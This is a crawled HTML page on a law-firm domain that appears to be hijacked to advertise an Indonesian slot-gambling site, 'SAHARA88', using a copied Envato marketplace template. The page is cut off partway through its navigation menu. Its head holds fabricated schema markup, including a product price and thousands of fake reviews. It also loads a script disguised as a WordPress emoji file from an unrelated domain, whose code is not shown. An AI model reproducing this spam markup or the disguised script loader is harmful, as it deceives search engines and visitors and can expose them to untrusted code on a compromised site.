

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thelawcollaborative.com/ty.htm
body_size: 21512
content:

<!DOCTYPE html>
<html lang="en">
    <head>
    <meta charset="utf-8">
    <meta content="origin-when-cross-origin" name="referrer">
    <link href="//s3.envato.com" rel="dns-prefetch">
    <meta name="google-site-verification" content="M6zaXE9u3hZXZMjyUkDN4YNH5T1GmFWRbmJfWuRolcs" />
    <title>SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini</title>
    <meta content="SAHARA88 merupakan website resmi situs Slot777 Link Alternatif paling gacor yang ada di bandar slot gampang mendapatkan perkalian besar sensasional hari ini." name="description">
    <link href="https://thelawcollaborative.com/" rel="canonical">
    <link href="https://metode-awal.pages.dev/link?main=SAHARA88" rel="amphtml">
    <meta content="width=device-width,initial-scale=1" name="viewport">
    <link href="https://i.postimg.cc/3RfN4fGf/logogacor.png" rel="icon" type="image/x-icon">
    <link href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" rel="stylesheet" media="all">
    <link href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" rel="stylesheet" media="all">
    <script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e55355142379398.6334fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer"></script>
    <meta content="#22321" name="theme-color">
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini",
  "image": "https://res.cloudinary.com/didfq6j4w/image/upload/v1762015033/mahjong-ways_3_ac2nys.jpg",
  "description": "SAHARA88 merupakan website resmi situs Slot777 Link Alternatif paling gacor yang ada di bandar slot gampang mendapatkan perkalian besar sensasional hari ini.",
  "brand": {
    "@type": "Brand",
    "name": "SAHARA88"
  },
  "sku": "362",
  "mpn": "362",
  "url": "https://thelawcollaborative.com/",
  "offers": {
    "@type": "Offer",
    "url": "https://thelawcollaborative.com/",
    "priceCurrency": "USD",
    "price": "7.90",
    "priceValidUntil": "2025-12-31",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "SAHARA88"
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.7",
    "reviewCount": 9688
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "4.5",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Grock"
      }
    },
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "4.2",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Roger"
      }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "SAHARA88",
      "item": "https://thelawcollaborative.com/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "SITUS SLOT SAHARA88",
      "item": "https://thelawcollaborative.com/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "SLOT GACOR SAHARA88",
      "item": "https://thelawcollaborative.com/"
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "SAHARA88 GACOR",
      "item": "https://thelawcollaborative.com/"
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini",
      "item": "https://thelawcollaborative.com/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SAHARA88",
  "url": "https://thelawcollaborative.com/",
  "logo": "https://res.cloudinary.com/didfq6j4w/image/upload/v1748383670/3_kujjah_wxfwel.png",
  "sameAs": [
    "https://www.facebook.com/SLOTSAHARA88",
    "https://twitter.com/SLOTSAHARA88",
    "https://www.instagram.com/SLOTSAHARA88"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62-896-9947-1135",
    "contactType": "customer support",
    "areaServed": "ID",
    "availableLanguage": ["Indonesian", "English"]
  }
}
</script>




    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.dataLayer=window.dataLayer||[];
//]]></script>
    <meta content="nocache" name="bingbot">

    <!-- Open Graph -->
    <meta content="SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini" property="og:title">
    <meta content="SAHARA88 merupakan website resmi situs Slot777 Link Alternatif paling gacor yang ada di bandar slot gampang mendapatkan perkalian besar sensasional hari ini." property="og:description">
    <meta content="https://res.cloudinary.com/didfq6j4w/image/upload/v1762015033/mahjong-ways_3_ac2nys.jpg" property="og:image">
    <meta content="https://thelawcollaborative.com/" property="og:url">
    <meta content="website" property="og:type">

    <!-- Twitter Card -->
    <meta content="summary_large_image" name="twitter:card">
    <meta content="SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini" name="twitter:title">
    <meta content="SAHARA88 merupakan website resmi situs Slot777 Link Alternatif paling gacor yang ada di bandar slot gampang mendapatkan perkalian besar sensasional hari ini." name="twitter:description">
    <meta content="https://res.cloudinary.com/didfq6j4w/image/upload/v1762015033/mahjong-ways_3_ac2nys.jpg" name="twitter:image">
    <meta content="SAHARA88 - Website Resmi Situs Gacor SLOT777 Slot Sensasional Hari Ini" property="og:title">
    <meta content="website" property="og:type">
    <meta content="https://thelawcollaborative.com/" property="og:url">
    <meta content="https://res.cloudinary.com/didfq6j4w/image/upload/v1762015033/mahjong-ways_3_ac2nys.jpg" property="og:image">
    <meta content="SAHARA88 merupakan website resmi situs Slot777 Link Alternatif paling gacor yang ada di bandar slot gampang mendapatkan perkalian besar sensasional hari ini." property="og:description">
    <meta content="SAHARA88" property="og:site_name">
    <meta content="authenticity_token" name="csrf-param">
    <meta content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" name="csrf-token">
    <meta content="reload" name="turbo-visit-control">
    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" cookieconsent="statistics">//<![CDATA[
var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W8KL5Q5');
//]]></script>


    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" consent="marketing">//<![CDATA[
var gtmId='GTM-KGCDGPL6';var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer',gtmId);window.addEventListener('load',function(){window.dataLayer.push({event:'pinterestReady'});});
//]]></script>
    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing{display:block;display:initial}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:none}</style>
     <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.7.js"></script>
    <style>:root{--color-grey-1000:#191919;--color-grey-1000-mask: rgb(25 25 25 / 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#ccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#fff;--color-white-mask: rgb(255 255 255 / 0.7);--color-green-1000:#1a4200;--color-green-700:#2e7400;--color-green-500:#51a31d;--color-green-300:#6cc832;--color-green-100:#9cee69;--color-green-25:#eaffdc;--color-blue-1000:#16357b;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0;--chunkiness-none:0;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0,0,1,1);--transition-easing-ease-in:cubic-bezier(.42,0,1,1);--transition-easing-ease-in-out:cubic-bezier(.42,0,.58,1);--transition-easing-ease-out:cubic-bezier(0,0,.58,1);--font-family-wide:"PolySansWide" , "PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-regular:"PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-monospace:"Courier New" , monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:.875rem;--font-size-1x:.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-.02em;--font-spacing-normal:0;--font-spacing-loose:.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style>
    <style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:hover,.brand-neue-button:active,.brand-neue-button:focus{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url(data:image/svg+xml,<svg\ width=\"14\"\ height=\"14\"\ viewBox=\"0\ 0\ 20\ 20\"\ fill=\"none\"\ xmlns=\"http://www.w3.org/2000/svg\"><g\ id=\"ico-/-24-/-actions-/-open_in_new\"><path\ id=\"Icon-color\"\ d=\"M17.5\ 12.0833V15.8333C17.5\ 16.7538\ 16.7538\ 17.5\ 15.8333\ 17.5H4.16667C3.24619\ 17.5\ 2.5\ 16.7538\ 2.5\ 15.8333V4.16667C2.5\ 3.24619\ 3.24619\ 2.5\ 4.16667\ 2.5H7.91667C8.14679\ 2.5\ 8.33333\ 2.68655\ 8.33333\ 2.91667V3.75C8.33333\ 3.98012\ 8.14679\ 4.16667\ 7.91667\ 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333\ 11.8532\ 16.0199\ 11.6667\ 16.25\ 11.6667H17.0833C17.3135\ 11.6667\ 17.5\ 11.8532\ 17.5\ 12.0833ZM17.98.6337\ 2.91667L17.0917\ 2.69167C16.98\ 2.57535\ 16.8278\ 2.50668\ 16.6667\ 2.5H11.25C11.0199\ 2.5\ 10.8333\ 2.68655\ 10.8333\ 2.91667V3.75C10.8333\ 3.98012\ 11.0199\ 4.16667\ 11.25\ 4.16667H14.6583L7.625\ 11.2C7.54612\ 11.2782\ 7.50175\ 11.3847\ 7.50175\ 11.4958C7.50175\ 11.6069\ 7.54612\ 11.7134\ 7.625\ 11.7917L8.20833\ 12.375C8.28657\ 12.4539\ 8.39307\ 12.4982\ 8.50417\ 12.4982C8.61527\ 12.4982\ 8.7298.633\ 12.4539\ 8.8\ 12.375L15.8333\ 5.35V8.75C15.8333\ 8.98012\ 16.0199\ 9.16667\ 16.25\ 9.16667H17.0833C17.3135\ 9.16667\ 17.5\ 8.98012\ 17.5\ 8.75V3.33333C17.4955\ 3.17342\ 17.4299\ 3.02132\ 17.98.6337\ 2.90833V2.91667Z\"\ fill=\"%231A4200\"/></g></svg>)}</style>
    <style type="text/css">.fancybox-margin{margin-right:15px}</style>
    <script src="https://bat.bing.com/p/action/16005611.js" type="text/javascript" async="" ueto="ueto_8c931ec7a9"></script>
        <script src="https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js"></script>
    <meta content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]" equiv="origin-trial">
<style>body{background-color:#e9e9e7;background-image:linear-gradient(315deg,#e9e9e7 0%,#e9e9e7 74%);background-attachment:fixed}.site-header,.global-header,.context-header,.site-header__sites,.site-header__categories{color:#0b8f8f;background-color:#e9e9e7!important;background-image:linear-gradient(315deg,#e9e9e7 0%,#e9e9e7 74%)!important}.item-preview,.purchase-panel,.box--no-padding{background-color:rgba(255,255,255,.1)!important;backdrop-filter:blur(12px)!important;-webkit-backdrop-filter:blur(12px)!important;border-radius:16px!important;border:1px solid rgba(255,255,255,.2)!important;box-shadow:0 4px 30px rgba(0,0,0,.1)}.item-preview,.purchase-panel{padding:24px!important;border:none!important}.item-preview__actions{background:transparent!important}.purchase-panel h3,.purchase-panel .price,.purchase-panel p,.purchase-panel label,.purchase-panel a,.purchase-panel .meta-attributes__attr-name,.purchase-panel .meta-attributes__attr-detail{color:#fff!important;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.purchase-panel a{color:#a8eb12!important}</style>
</head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5" height="0" width="0" style="display:none;visibility:hidden">
        </iframe>
    </noscript>

    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6" height="0" width="0" style="display:none;visibility:hidden">
        </iframe>
    </noscript>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){function normalizeAttributeValue(value){if(value===undefined||value===null)return undefined
var normalizedValue
if(Array.isArray(value)){normalizedValue=normalizedValue||value.map(normalizeAttributeValue).filter(Boolean).join(', ')}normalizedValue=normalizedValue||value.toString().toLowerCase().trim().replace(/&amp;/g,'&').replace(/&#39;/g,"'").replace(/\s+/g,' ')
if(normalizedValue==='')return undefined
return normalizedValue}var pageAttributes={app_name:normalizeAttributeValue('Marketplace'),app_env:normalizeAttributeValue('production'),app_version:normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),page_type:normalizeAttributeValue('item'),page_location:window.location.href,page_title:document.title,page_referrer:document.referrer,ga_param:normalizeAttributeValue(''),event_attributes:null,user_attributes:{user_id:normalizeAttributeValue(''),market_user_id:normalizeAttributeValue(''),}}
dataLayer.push(pageAttributes)
dataLayer.push({event:'analytics_ready',event_attributes:{event_type:'user',custom_timestamp:Date.now()}})})();
//]]></script>
    <style>.live-preview-btn--blue .live-preview{background-color:#00857e}.live-preview-btn--blue .live-preview:hover,.live-preview-btn--blue .live-preview:focus{background-color:#0bf}</style>

    <div class="page" bis_skin_checked="1">
        <div class="page__off-canvas--left overflow" bis_skin_checked="1">
            <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
                <div class="off-canvas-left__top" bis_skin_checked="1">
                    <a href="https://thelawcollaborative.com/">Envato Market</a>
                </div>
                <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
                    <span class="off-canvas-left__site-title">
                        Web Themes &amp; Templates
                    </span>
                    <a href="https://thelawcollaborative.com/" class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" view="dropdown" target=".off-canvas-left__sites"></a>
                </div>
                <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
                    <a href="hhttps://thelawcollaborative.com/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Code
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://thelawcollaborative.com/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Video
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://thelawcollaborative.com/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Audio
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://thelawcollaborative.com/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Graphics
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://thelawcollaborative.com/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            Photos
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a href="https://thelawcollaborative.com/" class="off-canvas-left__site">
                        <span class="off-canvas-left__site-title">
                            3D Files
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a>
                </div>
                <div class="off-canvas-left__search" bis_skin_checked="1">
                    <form id="search" action="https://thelawcollaborative.com/" charset="UTF-8" method="get">
                        <div class="search-field -border-none" bis_skin_checked="1">
                            <div class="search-field__input" bis_skin_checked="1">
                                <input id="term" name="term" type="search" placeholder="Search" class="search-field__input-field">
                            </div>
                            <button class="search-field__button" type="submit">
                                <i class="e-icon -icon-search"><span class="e-icon__alt">Search</span></i>
                            </button>
                        </div>
                    </form>
                </div>
                <ul>
                    <li>
                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-all-items">
                            All Items
                        </a>
                        <ul class="is-hidden" id="off-canvas-all-items">
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Popular Files</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Featured Files</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Top New Files</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Follow Feed</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Top Authors</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Top New
                                    Authors</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Public Collections</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">View All Categories</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a href="https://thelawcollaborative.com/" class="off-canvas-category-link" view="dropdown" target="#off-canvas-wordpress">
                            WordPress
                        </a>
                        <ul class="is-hidden" id="off-canvas-wordpress">
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Show all
                                    WordPress</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Popular Items</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Blog /
                                    Magazine</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">BuddyPress</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Corporate</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Creative</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Directory &amp; Listings</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">eCommerce</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Education</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Elementor</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Entertainment</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Mobile</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Nonprofit</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Real
                                    Estate</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Retail</a>
                            </li>
                            <li>
                                <a href="https://thelawcollaborative.com/" class="off-canvas-category-link--sub">Technology</a>
